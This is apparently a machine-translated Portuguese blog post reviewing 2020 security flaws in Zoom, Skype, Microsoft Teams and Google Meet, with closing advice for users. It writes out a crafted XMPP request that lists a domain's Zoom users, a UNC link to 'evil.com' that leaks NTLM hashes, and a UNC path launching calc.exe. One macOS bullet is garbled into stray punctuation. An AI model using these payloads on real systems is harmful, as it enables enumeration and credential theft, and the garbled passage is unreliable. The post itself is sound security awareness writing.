Os requisitos básicos para os serviços de organização de videoconferência são qualidade, confiabilidade e segurança. E se os dois primeiros requisitos são basicamente comparáveis para todos os principais players, a situação de segurança é significativamente diferente. Nesta postagem, veremos como estão os serviços mais usados: Zoom, Skype, Microsoft Teams e Google Meet.



Desde o início da pandemia, todos os serviços de videoconferência tiveram um crescimento explosivo no número de usuários:

- o número de usuários diários do Skype em apenas um mês aumentou 70% ,

- o número de usuários do MS Teams cresceu 5 vezes desde janeiro e atingiu 75 milhões de pessoas ,

- o número de usuários de zoom em quatro meses cresceu 30 vezes e ultrapassou 300 milhões de pessoas por dia,

- desde janeiro de 2020, o número de usuários diários do aplicativo Google (Hangout) Meet cresceu 30 vezes e agora é de 100 milhões

O aumento no valor do Zoom Video compartilha desde o início da pandemia. Fonte: Investing.com

No entanto, a demanda massiva não apenas causou um aumento nos preços das ações das empresas , mas também demonstrou claramente os problemas com a segurança dos serviços, que por algum motivo ninguém pensava antes. Alguns dos problemas estão relacionados à qualidade do trabalho dos programadores e podem levar à execução remota de código. Outros são baseados em decisões arquiteturais inadequadas que oferecem uma oportunidade para o uso malicioso do serviço.

Ampliação

A Zoom Video entrou literalmente no mercado de videoconferência e rapidamente se tornou líder. Infelizmente, a liderança se manifestou não apenas no número de usuários, mas também no número de erros detectados. A situação era tão deprimente que os departamentos militares e governamentais de muitos países proibiram os funcionários de usar o produto problemático; grandes empresas seguiram o exemplo. Considere as vulnerabilidades do Zoom que levaram a essas decisões.

Problemas de criptografia

O Zoom declara que todas as videochamadas são protegidas por criptografia, mas na realidade tudo não é tão bonito: o serviço usa criptografia, mas o programa cliente solicita a chave da sessão de um dos servidores do "sistema de gerenciamento de chaves" que fazem parte da infraestrutura de nuvem da Zoom. Esses servidores geram uma chave de criptografia e a emitem para os assinantes que ingressam na conferência - uma chave para todos os participantes da conferência.

A transferência da chave do servidor para o cliente ocorre por meio do protocolo TLS, que também é usado para https. Se algum dos participantes da conferência estiver usando o Zoom no telefone, uma cópia da chave de criptografia também será enviada para outro servidor do conector de telefonia do Zoom.

Alguns dos servidores de sistema de gerenciamento de chaves estão localizados na China e são usados para emitir chaves mesmo quando todos os participantes da conferência estão em outros países. Há receios de que o governo da RPC possa interceptar o tráfego criptografado e descriptografá-lo usando as chaves obtidas dos fornecedores de forma voluntária e obrigatória.



Outro problema de criptografia está relacionado à sua implementação prática:

- embora a documentação declare que chaves AES de 256 bits são usadas, seu comprimento real é de apenas 128 bits;

- o algoritmo AES opera no modo BCE, quando o resultado da criptografia preserva parcialmente a estrutura dos dados originais.

Resultado da criptografia de imagem usando o modo ECB e outros modos AES. Fonte: Wikipedia

Vulnerabilidade de US $ 500 mil

Em meados de abril de 2020, duas vulnerabilidades de dia zero foram descobertas nos clientes Zoom para Windows e macOS. A vulnerabilidade RCE do cliente Windows foi imediatamente colocada à venda por 500 mil dólares . Para aproveitar o erro, o atacante deve ligar para a vítima ou participar da mesma conferência com ela.

Uma vulnerabilidade no cliente macOS não forneceu esses recursos, portanto, seu uso em ataques reais é improvável.

Respostas a solicitações XMPP não autorizadas

No final de abril de 2020, a Zoom descobriu outra vulnerabilidade: usando uma solicitação XMPP especialmente criadaqualquer pessoa pode obter uma lista de todos os usuários do serviço pertencentes a qualquer domínio . Por exemplo, você pode obter uma lista de endereços de usuário do domínio usa.gov enviando uma solicitação XMPP do formulário:

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>O aplicativo simplesmente não verificou o domínio do usuário solicitando a lista de endereços.

Assumindo o controle do macOS Duas vulnerabilidades

foram descobertas no cliente Zoom para o macOS que permitiam que um invasor assumisse o controle de um dispositivo.

- O instalador do Zoom usou uma técnica de instalação de sombra que o malware geralmente usa para se instalar sem a interação do usuário. Um invasor local, sem privilégios, poderia ter injetado código malicioso no instalador do Zoom e obter privilégios de root.

- Zoom-, , . .

Vulnerabilidade UNC no cliente Windows

Uma vulnerabilidade descoberta no cliente Zoom para Windows pode levar ao vazamento de credenciais do usuário por meio de links UNC . O motivo é que o cliente Zoom Windows converte links para caminhos UNC; portanto, se você enviar um link como \\ evil.com \ img \ kotik.jpg para o bate-papo, o Windows tentará se conectar a este site usando o protocolo SMB para abrir o arquivo kotik.jpg. O site remoto receberá um nome de usuário e um hash NTLM do computador local, que pode ser quebrado usando o Hashcat ou outras ferramentas.

Usando essa técnica, foi possível executar praticamente qualquer programa no computador local . Por exemplo, o link \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe iniciará a calculadora.

Vazamentos na gravação de chamadas de vídeo

No início de abril, gravações de videochamadas pessoais de usuários do Zoom apareceram no YouTube e no Vimeo . Isso incluiu lições escolares, sessões de psicoterapia e consultas médicas, além de reuniões corporativas.

O motivo do vazamento foi que o serviço atribuiu identificadores abertos à videoconferência e os organizadores da conferência não protegeram por senha o acesso a eles. Qualquer um poderia "mesclar" os registros e usá-los a seu critério.

Zumbombing

É esse o caso em que não prestar atenção suficiente às configurações padrão de segurança da conferência leva a terríveis conseqüências. Para se conectar a qualquer reunião de vídeo no Zoom, bastava saber o ID da reunião e os brincalhões começaram a usá-la em massa. Eles entraram em aulas on-line e praticaram uma espécie de "inteligência", por exemplo, começaram a mostrar uma tela com um vídeo pornô ou pintaram um documento na tela do professor com imagens obscenas.

Então, o problema é muito maior do que apenas interromper as aulas on-line. Os repórteres do New York Times descobriram chats e tópicos fechados nos fóruns do Reddit e 4Chan, cujos membros realizaram campanhas massivas para interromper eventos públicos, Reuniões on-line de Alcoólicos Anônimos e outras reuniões de Zoom. Eles procuraram credenciais de login disponíveis publicamente e, em seguida, convidaram outros trolls para participar da "diversão".

Correções de erros Negações

massivas do serviço forçaram o gerenciamento da Zoom a tomar medidas urgentes. Em uma entrevista à CNN no início de abril, o CEO da Zoom, Eric Yuan, disse que a empresa estava se movendo rápido demais, então eles cometeram alguns erros. Com a lição aprendida, eles deram um passo atrás para se concentrar na privacidade e segurança.

De acordo com o programa 90 dias para a segurança , o Zoom interrompeu o trabalho em novos recursos desde 1º de abril de 2020 e começou a corrigir os problemas identificados e a auditar a segurança do código.

O resultado dessas medidas foi o lançamento da versão 5.0 do Zoom, que, entre outras coisas, atualizou a criptografia AES para 256 bits e implementou muitas outras melhorias relacionadas à segurança por padrão.

Skype

Apesar do rápido crescimento no número de usuários, o Skype apareceu nas notícias de segurança da informação deste ano apenas uma vez e, mesmo assim, não está relacionado a uma vulnerabilidade. Em janeiro de 2020, um ex-contratado disse ao The Guardian que a Microsoft ouvia e processava as vozes dos usuários do Skype e da Cortana por vários anos sem nenhuma medida de segurança. No entanto, pela primeira vez, isso ficou conhecido em agosto de 2019 e, mesmo assim, os representantes da Microsoft explicaram que a coleta de dados de voz é realizada para garantir e melhorar a operação dos serviços de voz : pesquisa e reconhecimento de comandos de voz, tradução e transcrição de voz.

Resultado da pesquisa no banco de dados de vulnerabilidades para a consulta "Skype". Fonte:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

Quanto às vulnerabilidades, de acordo com o banco de dados CVE, nenhuma vulnerabilidade foi encontrada no Skype em 2020.

Equipes de MS

A Microsoft presta muita atenção à segurança de seus produtos, incluindo MS Teams (embora a opinião oposta seja generalizada). Em 2019-2020, as seguintes vulnerabilidades foram descobertas e corrigidas no Teams:

1. CVE-2019-5922 - uma vulnerabilidade no instalador do Teams que permitiu que um invasor colocasse uma DLL maliciosa nele e ganhasse direitos no sistema de destino, pois o instalador não verificou o que estava na DLL. na pasta dele.



2. A vulnerabilidade da plataforma Microsoft Teams tornou possível comprometer uma conta de usuário usando uma imagem.

Esquema de um ataque às equipes da MS usando uma imagem. Fonte: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

A origem do problema foi como as equipes lidam com tokens de acesso à imagem. A plataforma usa dois tokens para autenticar um usuário: authtoken e skypetoken. O Authtoken permite ao usuário fazer upload de imagens nos domínios do Teams e Skype e gera um skypetoken usado para autenticar no servidor que processa comandos do cliente, como ler ou enviar mensagens.

Um invasor que interceptou os dois tokens pode fazer chamadas à API do Teams e obter controle total sobre a conta:

- leia e envie mensagens,

- criar grupos,

- adicionar e remover usuários,

- alterar permissões.

Para interceptá-lo, bastava atrair a vítima para o subdomínio do domínio teams.microsoft.com controlado pelo invasor usando um arquivo GIF. Em seguida, o navegador da vítima enviará um authtoken ao hacker, após receber o qual ele poderá criar um skypetoken.

3. Várias vulnerabilidades descobertas pelos pesquisadores da Tenable no componente Praise Cards e nas janelas de bate-papo permitiram injetar código em alterações não autorizadas nas configurações, além de roubar credenciais do usuário. A Microsoft não lançou uma recomendação separada para esses problemas, mas os corrigiu em uma nova versão do aplicativo.

Google meet

Ao contrário de serviços semelhantes, o Google Meet funciona inteiramente no navegador. Graças a esse recurso, nos últimos dois anos, a videoconferência do Google nunca apareceu em notícias de segurança da informação. Mesmo o aumento de 30 vezes no número de usuários causado pela pandemia não revelou vulnerabilidades que afetavam sua segurança.

Nossas recomendações

O uso de qualquer software requer uma atitude responsável em relação à segurança, e as ferramentas de videoconferência não são exceção. Aqui estão algumas diretrizes para ajudar a proteger suas reuniões online:

- use a versão mais recente do software,

- baixe instaladores de software apenas de recursos oficiais,

- não publique IDs de reunião na Internet,

- proteger contas com autenticação de dois fatores,

- permitir que apenas usuários autorizados se conectem a reuniões,

- feche a possibilidade de novas conexões após o início do evento,

- permitir que o organizador bloqueie ou remova os participantes da reunião,

- Use soluções antivírus modernas que fornecem proteção abrangente contra ameaças novas e conhecidas.

A conformidade com as regras de higiene on-line para videoconferência permitirá que você trabalhe com eficiência e segurança, mesmo nos momentos mais difíceis.